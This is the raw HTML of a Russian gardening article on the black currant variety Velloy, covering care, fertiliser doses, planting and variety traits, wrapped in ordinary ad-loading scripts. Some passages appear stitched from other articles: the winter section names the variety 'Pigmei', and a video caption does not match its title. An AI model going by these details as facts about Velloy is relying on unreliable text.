'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"80269","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId345630' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 345630,\n                containerId: 'containerId345630'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"80270","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId345634' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 345634,\n                containerId: 'containerId345634'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"80271","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId345633' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 345633,\n                containerId: 'containerId345633'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"80272","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId345632' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 345632,\n                containerId: 'containerId345632'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"80273","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId345631' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 345631,\n                containerId: 'containerId345631'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"80274","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId345630' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 345630,\n                containerId: 'containerId345630'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-42719 single-format-standard custom-background ">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header " itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://turochak-les.ru/"><img src="//turochak-les.ru/wp-content/uploads/logo.jpg" width="474" height="436" alt="Сам Себе Садовник"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://turochak-les.ru/">Сам Себе Садовник</a></div>
                                            <p class="site-description">Ресурс для тех, кто нашел в себе растениевода или решился обзавестись пышным садом и благоухающим цветами участком</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_4453" action="//turochak-les.ru/" class="search-form">
    <label class="screen-reader-text" for="s_4453"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_4453" class="search-form__text">
    <button type="submit" id="searchsubmit_4453" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-osnovnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49"><a href="https://turochak-les.ru/">Главная страница</a></li>
<li id="menu-item-80133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80133"><a href="https://turochak-les.ru/berries">Ягоды</a></li>
<li id="menu-item-80135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80135"><a href="https://turochak-les.ru/greens_and_cereals">Зелень и злаки</a></li>
<li id="menu-item-80137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80137"><a href="https://turochak-les.ru/moon_calendar">Лунный календарь</a></li>
<li id="menu-item-80139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80139"><a href="https://turochak-les.ru/shrubs">Кустарники</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        <div class="b-r b-r--before-site-content"><!-- Yandex.RTB R-A-3587983-1 -->
<div id="yandex_rtb_R-A-3587983-1"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3587983-1",
		"renderTo": "yandex_rtb_R-A-3587983-1"
	})
})
</script></div>

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://turochak-les.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://turochak-les.ru/shrubs" itemprop="item"><span itemprop="name">Кустарники</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-42719" class="post-42719 post type-post status-publish format-standard has-post-thumbnail  category-shrubs">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Лучшие сорта чёрной смородины: описания, фотографии, отзывы</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2021-05-19">19 Май 2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://turochak-les.ru/shrubs" itemprop="articleSection">Кустарники</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">editor</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fturochak-les.ru%2Fshrubs%2Fcernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fturochak-les.ru%2Fshrubs%2Fcernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fturochak-les.ru%2Fshrubs%2Fcernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://turochak-les.ru/shrubs/cernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html&media=https://turochak-les.ru/wp-content/uploads/4/0/1/401eeb0d4d553f1fbc0f31ce5cffb238.jpg&description=Лучшие сорта чёрной смородины: описания, фотографии, отзывы - Сам Себе Садовник"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B5+%D1%81%D0%BE%D1%80%D1%82%D0%B0+%D1%87%D1%91%D1%80%D0%BD%D0%BE%D0%B9+%D1%81%D0%BC%D0%BE%D1%80%D0%BE%D0%B4%D0%B8%D0%BD%D1%8B%3A+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D1%8F%2C+%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8%2C+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20https%3A%2F%2Fturochak-les.ru%2Fshrubs%2Fcernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B5+%D1%81%D0%BE%D1%80%D1%82%D0%B0+%D1%87%D1%91%D1%80%D0%BD%D0%BE%D0%B9+%D1%81%D0%BC%D0%BE%D1%80%D0%BE%D0%B4%D0%B8%D0%BD%D1%8B%3A+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D1%8F%2C+%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8%2C+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20https%3A%2F%2Fturochak-les.ru%2Fshrubs%2Fcernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fturochak-les.ru%2Fshrubs%2Fcernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html&text=%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B5+%D1%81%D0%BE%D1%80%D1%82%D0%B0+%D1%87%D1%91%D1%80%D0%BD%D0%BE%D0%B9+%D1%81%D0%BC%D0%BE%D1%80%D0%BE%D0%B4%D0%B8%D0%BD%D1%8B%3A+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D1%8F%2C+%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8%2C+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fturochak-les.ru%2Fshrubs%2Fcernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html&text=%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B5+%D1%81%D0%BE%D1%80%D1%82%D0%B0+%D1%87%D1%91%D1%80%D0%BD%D0%BE%D0%B9+%D1%81%D0%BC%D0%BE%D1%80%D0%BE%D0%B4%D0%B8%D0%BD%D1%8B%3A+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D1%8F%2C+%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8%2C+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before-article"><div id='containerId345609'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345609,
                containerId: 'containerId345609'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class="fpm_start"></div>
<h2>Уход</h2>
<p>Чтобы вырастить урожай смородины следует регулярно выполнять несложные агротехнические <a href="/shrubs/krasnaa-smorodina-vesnoj-kak-posadit-i-uhazivat-instrukcia-po-vyrasivaniu.html">мероприятия по уходу</a>: поливку, прополку, мульчирование, удобрение, профилактику болезней и вредителей, подготовку к зиме.</p>
<h3>Полив</h3>
<p>После посадки саженцы поливают каждый день, отслеживая, чтобы не было застоя воды. По мере укоренения поливают реже.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3587983-3 -->
<div id="yandex_rtb_R-A-3587983-3"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3587983-3",
		"renderTo": "yandex_rtb_R-A-3587983-3"
	})
})
</script></div>

<p>Взрослые растения поливают 4 раза за сезон:</p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-3587983-12 -->
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3587983-12",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script></div>
<ul>
<li>после цветения в начале формирования завязи,</li>
<li>в период роста наливающихся ягод, до того как они начнут чернеть,</li>
<li>после снятия урожая,</li>
<li>предзимний полив в конце сентября.</li>
</ul>
<p>Норма полива составляет 2–5 вёдер на взрослый куст. Но нужно учитывать погоду и почву. Если стоит засуха, следует поливать чаще. Чтобы правильно определиться с поливом нужно выкопать под кустом ямку глубиной 25 см, взять со дна почву и сжать в комок. Полив необходим, если комок будет распадаться.</p>
<p>Поливать следует вокруг куста, чтобы почва не размывалась и вода дошла до периферии корневой системы.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345614'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345614,
                containerId: 'containerId345614'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Смородину поливают по периферии корневой системы</p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-3587983-14 -->
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3587983-14",
		"type": "floorAd",
		"platform": "desktop"
	})
})
</script></div>
<h3>Прополка, рыхление и мульчирование</h3>
<p>Эти процедуры проводят за сезон неоднократно по мере необходимости. Рыхление желательно проводить через несколько часов после каждого полива или дождя, когда на поверхности земли образуется корочка. Эта корочка преграждает дорогу воздуху внутрь почвы, поэтому корни не получают нужного количества кислорода, необходимого для нормального питания.</p>
<p>Прополка нужна потому, что сорняки создают среду, подходящую для развития патогенной микрофлоры, и служат укрытием для насекомых вредителей. Её удобно проводить вместе с рыхлением.</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3587983-4 -->
<div id="yandex_rtb_R-A-3587983-4"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3587983-4",
		"renderTo": "yandex_rtb_R-A-3587983-4"
	})
})
</script></div>

<p>Мульчирование почвы хорошо задерживает влагу, а если мульча растительного происхождения: компост, опилки, просто скошенная трава то по мере перегнивания она служит дополнительным удобрением. Вместо мульчи, можно использовать растения-сидераты. Они хорошо рыхлят, удобрят и обеззараживают почву. Это может быть горчица, рожь, овёс, фацелия или другие сидеративные растения. Их можно посеять под кустами смородины и в междурядьях, а когда вырастут скосить и заделать в почву как удобрение или оставить на поверхности как мульчу.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Люпин используется как растение сидерат</p>
<h4>Удобрение</h4>
<p>Ранней весной после таяния снега можно удобрить кусты смородины раствором карбамида или сульфата аммония. На ведро воды берут 1 столовую ложку того или другого препарата растворяют и выливают под куст смородины. Можно просто высыпать в приствольный круг и заделать землёй.</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345615'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345615,
                containerId: 'containerId345615'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>В период цветения 40–50 граммов карбамида сухого или в растворе и вносят под корень. Лучше совместить с поливом. Если кусты старше 6 лет берут половинную дозу, делят её на две порции и вносят одну за другой с перерывом две недели. Можно настоять в течение 3 дней 0.5 литра навоза или половину стакана куриного помёта на ведро воды. Сначала полить куст водой, потом настой и снова воду.</p>
<p>Следующая подкормка проводится во время образования завязи в начале июня. Она тоже может быть минеральной или органической. Это может быть полив раствором 10 граммов сульфата калия и 20 граммов суперфосфата на 1 ведро воды. Можно взять готовое удобрение для ягодных культур и применять по инструкции. В качестве варианта для органического земледелия подойдёт удобрение из картофельных очисток. Картофельные очистки или мелкий, проросший, некондиционный картофель моют, подсушивают и измельчают. Потом разгребают под кустом мульчу раскладывают картофельную крошку и поливают.</p>
<h4>Видео: удобрение картофельными очистками</h4>

<p><iframe title="Уход за черной смородиной осенью, рыхление, нужная подкормка, обрезка, мульчирование, черенкование" width="700" height="394" src="https://www.youtube.com/embed/2UKg3xfOgNQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3587983-5 -->
<div id="yandex_rtb_R-A-3587983-5"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3587983-5",
		"renderTo": "yandex_rtb_R-A-3587983-5"
	})
})
</script></div>

<p>Следующий период для удобрения наступает через 3–4 недели после окончания плодоношения. Можно насыпать под каждый куст по половине ведра компоста, смешанного с половиной литра золы, а можно взять готовое минеральное удобрение для ягодных культур, не содержащее азота.</p>
<h3>Подготовка к зиме</h3>
<p>В первой половине октября проводится предзимний полив. Он должен быть обильным, чтобы промочить всю корневую систему на глубину 40 см. После опадения листьев следует собрать их и удалить с участка, а почву перекопать. Для предотвращения появления болезней и паразитов проводится опрыскивание кустов и почвы. Можно опрыскать смородину раствором карбамида и медного купороса. Для этого в ведре воды растворяют 700 граммов карбамида и 10 граммов медного купороса.</p>
<p>Смородина сорта Пигмей обладает хорошей морозоустойчивостью и укрывать её особой необходимости нет, однако, чтобы уберечь её от сильных ветров и в случае ожидания особенно суровой зимы следует обвязать кусты. Бечёвку закрепляют на толстой ветке у самой земли и по спирали снизу вверх обвязывают кусты, закрепляя бечёвку наверху. Сверху несколько раз оборачивают агроволокном.</p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345616'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345616,
                containerId: 'containerId345616'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<h2>Сортовая характеристика</h2>
<p>Черноплодная смородина под названием «Велой», помимо высокой урожайности и прекрасной зимостойкости, обладает целым рядом преимуществ, которые позволяют оценить данный сорт очень высоко. Описание и характеристика сорта представляют интерес как для опытных, так и для начинающих садоводов.</p>
<table>
<tr>
<td>Кусты</td>
<td>Среднерослые, полураскидистые, средней густоты</td>
</tr>
<tr>
<td>Молодые побеги</td>
<td>Утолщенные, слабо и неравномерно окрашенные, нежно-розового цвета, с опушением</td>
</tr>
<tr>
<td>Взрослые побеги</td>
<td>Утолщенные, пряморослые, серовато-коричневого или бежевого окрашивания с коричневой верхушечной частью. Присутствует опушение</td>
</tr>
<tr>
<td>Почки</td>
<td>Среднего типа, толстые, укороченные, яйцевидной формы, с заостренной верхушечной частью. Окрашены в розоватый или розовато-сиреневый цвет. Характерно густое опушение. Располагаются параллельно побегу. Основание прижатое, верхушка отклоняется</td>
</tr>
<tr>
<td>Листья</td>
<td>Пятилопастные, крупных размеров, темно-зеленого окрашивания с бронзовым отливом. Поверхность матовая, с характерным опушением по жилкам</td>
</tr>
<tr>
<td>Черешки</td>
<td>Утолщенные, средней длины, с относительным опушением. Недостаточно равномерное окрашивание у основания</td>
</tr>
<tr>
<td>Цветки</td>
<td>Крупных размеров, бокалообразной формы, низко расположенные, зеленовато-белого цвета с незначительным розоватым оттенком и сильным опушением</td>
</tr>
<tr>
<td>Кисти</td>
<td>Короткие или средние, содержат не менее от 5 до 8 ягод</td>
</tr>
<tr>
<td>Ягоды</td>
<td>Крупные или очень крупные, весом более 3,5-3,7 г, округлой или плоскоокруглой формы. Цвет тонкой кожицы черный, с незначительным блеском. Характерны полусухой отрыв ягод и значительное количество семян в мякоти</td>
</tr>
<tr>
<td>Самоплодность</td>
<td>Чуть более 50%</td>
</tr>
</table>
<p>Сорт характеризуется как урожайный и отличается образованием на прикорневых побегах большого количества смешанных почек. В приусадебном садоводстве средняя урожайность смородины «Велой» составляет 3–4,2 кг с одного растения. Черная смородина под названием «Велой» обладает достаточной устойчивостью к поражению мучнистой росой и таким растительным паразитом, как почковые клещи. К недостаткам сорта можно отнести неодновременное вызревание ягод.</p>
<p><img width="622" height="510" decoding="async" alt="" src="/wp-content/uploads/7/7/7/777c322c708b88627d2c150ef6906f7f.jpeg" /></p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3587983-6 -->
<div id="yandex_rtb_R-A-3587983-6"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3587983-6",
		"renderTo": "yandex_rtb_R-A-3587983-6"
	})
})
</script></div>

<h2>Как посадить кустарник</h2>
<p>Черная смородина Велой размножается также, как и все кусты смородины. Наращивание корешков на саженце происходит очень быстро.</p>
<p>Размножать смородину можно в любое время года, кроме зимы. Но предпочтительнее все же делать это осенью. Если посадить смородину в сентябре или октябре, то перезимовав, она быстро начнет расти.</p>
<h3>Выбор места</h3>
<p>Немаловажный вопрос для посадки это выбор места. Любая смородина любит хорошо освещенное место. Нельзя сажать кусты в тени, а также на солнцепеке.</p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345617'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345617,
                containerId: 'containerId345617'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>
При выборе почвы важно, чтобы она была не кислая и не было застоя воды. Предпочтительно выбирать суглинистый плодородный грунт
</p>
<h3>Алгоритм посадки</h3>
<p>Как посадить черную смородину Велой:</p>
<ol>
<li>Прежде всего, выкапывают ямку с параметрами: 0,5 м в глубину и 0,5 м в диаметре. Для корневой системы должен быть простор.</li>
<li>Выкопанная земля складывается возле ямы. На дно ямки выкладывают кусочки дерева или опилки. Готовят почвенную смесь из перепревшего перегноя и древесной золы. Эту смесь смешивают с землей. Засыпают 1/3 ямы и наливают воду. Ямку оставляют на неделю, чтобы земля немного осела.</li>
<li>Рекомендуется все саженцы замочить в растворе стимулятора роста.</li>
<li>Когда прошла неделя, и грунт осел, сверху досыпают немного земли. Выставляют кустик в землю под углом в 45 градусов.</li>
<li>Мокрые корешки нужно расправить и выложить в ямке. Если корни слишком длинные, их обрезают до 25 см.</li>
<li>Придерживая рукой, кустик присыпают землей и поливают большим количеством воды. Ямку с саженцем оставляют на некоторое время, чтобы снова просел грунт. После этого досыпают сверху землей.</li>
<li>Кустик необходимо вытянуть наверх до корневой шейки, чтобы она была над почвой. А землю слегка утрамбовывают вокруг саженца. Почву вокруг нужно замульчировать.</li>
</ol>
<h2>Описание сорта черной смородины Велой</h2>
<p>Велой – отечественный сорт черной смородины, выведенный на базе НИИ растениеводства имени Н.И. Вавилова. Получен селекционерами Хабаровой Н.И., Володиной Е.В. и Хотимской С.П. В реестр достижений РФ включен в 1993 г. В некоторых источниках сорт также называют Ленинградская сладкая.</p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3587983-7 -->
<div id="yandex_rtb_R-A-3587983-7"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3587983-7",
		"renderTo": "yandex_rtb_R-A-3587983-7"
	})
})
</script></div>

<div class='fotorama--wp' data-link='file'data-size='large'data-ids='42741,42742,42743,42744,42745,42746,42747,42748,42749,42750'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-42719 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/6/9/c/69c6ec6ff8bdf3605d682b373beb514a.jpg' data-full='https://turochak-les.ru/wp-content/uploads/6/9/c/69c6ec6ff8bdf3605d682b373beb514a.jpg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/6/9/c/69c6ec6ff8bdf3605d682b373beb514a.jpg" class="attachment-thumbnail size-thumbnail" alt="Смородина велой: описание и характеристики сорта, уход и выращивание" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/1/2/9/129d8b5388a5f392bcaa380b6ec3224a.jpg' data-full='https://turochak-les.ru/wp-content/uploads/1/2/9/129d8b5388a5f392bcaa380b6ec3224a.jpg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/1/2/9/129d8b5388a5f392bcaa380b6ec3224a.jpg" class="attachment-thumbnail size-thumbnail" alt="Смородина валовая: описание сорта, фото" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
